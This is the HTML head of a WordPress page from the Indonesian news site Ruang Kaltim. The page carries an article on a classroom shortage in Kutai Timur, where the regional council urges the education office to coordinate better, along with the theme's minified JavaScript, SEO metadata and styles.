_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<title>Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi | Ruang Kaltim</title>
<meta name="description" content="Organisasi perangkat daerah (OPD) terkait, yakni Dinas Pendidikan (Disdik) Kutim pun diminta dapat memberikan solusi. Bahkan diminta pula berkoordinasi dengan"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ruangkaltim.com/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi | Ruang Kaltim" />
<meta property="og:description" content="Organisasi perangkat daerah (OPD) terkait, yakni Dinas Pendidikan (Disdik) Kutim pun diminta dapat memberikan solusi. Bahkan diminta pula berkoordinasi dengan" />
<meta property="og:url" content="https://ruangkaltim.com/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi/" />
<meta property="og:site_name" content="Ruang Kaltim" />
<meta property="article:section" content="Berita" />
<meta property="og:updated_time" content="2023-10-25T13:48:22+00:00" />
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="725" />
<meta property="og:image:alt" content="Disdik" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-22T13:46:09+00:00" />
<meta property="article:modified_time" content="2023-10-25T13:48:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi | Ruang Kaltim" />
<meta name="twitter:description" content="Organisasi perangkat daerah (OPD) terkait, yakni Dinas Pendidikan (Disdik) Kutim pun diminta dapat memberikan solusi. Bahkan diminta pula berkoordinasi dengan" />
<meta name="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="Admin Redaksi" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ruangkaltim.com/#organization","name":"Ruang Kaltim","url":"https://ruangkaltim.com","logo":{"@type":"ImageObject","@id":"https://ruangkaltim.com/#logo","url":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","contentUrl":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","caption":"Ruang Kaltim","inLanguage":"id","width":"300","height":"111"}},{"@type":"WebSite","@id":"https://ruangkaltim.com/#website","url":"https://ruangkaltim.com","name":"Ruang Kaltim","publisher":{"@id":"https://ruangkaltim.com/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg?fit=1280%2C725&amp;ssl=1","url":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg?fit=1280%2C725&amp;ssl=1","width":"1280","height":"725","inLanguage":"id"},{"@type":"WebPage","@id":"https://ruangkaltim.com/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi/#webpage","url":"https://ruangkaltim.com/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi/","name":"Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi | Ruang Kaltim","datePublished":"2023-10-22T13:46:09+00:00","dateModified":"2023-10-25T13:48:22+00:00","isPartOf":{"@id":"https://ruangkaltim.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg?fit=1280%2C725&amp;ssl=1"},"inLanguage":"id"},{"@type":"Person","@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi","url":"https://ruangkaltim.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","caption":"Admin Redaksi","inLanguage":"id"},"sameAs":["http://ruangkaltim.com"],"worksFor":{"@id":"https://ruangkaltim.com/#organization"}},{"@type":"NewsArticle","headline":"Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi | Ruang Kaltim","keywords":"Disdik,Kaltim Kutim","datePublished":"2023-10-22T13:46:09+00:00","dateModified":"2023-10-25T13:48:22+00:00","articleSection":"Berita, DPRD KUTIM, Kalimantan Timur, Kutai Timur","author":{"@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi"},"publisher":{"@id":"https://ruangkaltim.com/#organization"},"description":"Organisasi perangkat daerah (OPD) terkait, yakni Dinas Pendidikan (Disdik) Kutim pun diminta dapat memberikan solusi. Bahkan diminta pula berkoordinasi dengan","name":"Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi | Ruang Kaltim","@id":"https://ruangkaltim.com/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi/#richSnippet","isPartOf":{"@id":"https://ruangkaltim.com/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi/#webpage"},"image":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg?fit=1280%2C725&amp;ssl=1"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://ruangkaltim.com/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Feed" href="https://ruangkaltim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Umpan Komentar" href="https://ruangkaltim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi Umpan Komentar" href="https://ruangkaltim.com/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ruangkaltim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://ruangkaltim.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C500%2C600%7COswald%3Aregular%2C500%2C500%2C600%2C600%2C500%7CRoboto%3Areguler&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://ruangkaltim.com/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://ruangkaltim.com/wp-content/themes/jnews/data/import/investnews/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.7.2/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-paywall-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg?fit=1280%2C725&amp;ssl=1"><meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/Jimi-1.jpg?fit=1280%2C725&amp;ssl=1"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="725"><meta property="og:image:alt" content="Wakil Ketua Komisi B DPRD Kutim Jimmy."><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="RUANGKALTIM.COM, KUTIM – Masalah kurangnya ruang kelas baru (RKB) di beberapa sekolah di Kabupaten Kutai Timur (Kutim), sudah mencuat sejak beberapa bulan belakangan. Hal itu pun mendapat banyak sorotan, termasuk dari jajaran legislatif di kabupaten ini. Ya, pihak Dewan Perwakilan Rakyat Daerah (DPRD) Kutim, pun sempat menghadirkan pihak terkait melalui gelaran rapat dengar pendapat (RDP) bersama..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Ruang Kaltim"><meta property="og:title" content="Masalah RKB Belum Tuntas, Dewan Minta Disdik Tingkatkan Koordinasi"><meta property="og:url" content="https://ruangkaltim.com/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi/"><meta property="og:updated_time" content="2023-10-25T13:48:22+00:00">
<meta property="article:published_time" content="2023-10-22T13:46:09+00:00"><meta property="article:modified_time" content="2023-10-25T13:48:22+00:00"><meta property="article:section" content="Berita"><meta property="article:section" content="DPRD KUTIM"><meta property="article:section" content="Kalimantan Timur"><meta property="article:section" content="Kutai Timur"><meta property="article:author:first_name" content="Admin"><meta property="article:author:last_name" content="Redaksi"><meta property="article:author:username" content="Admin Redaksi">
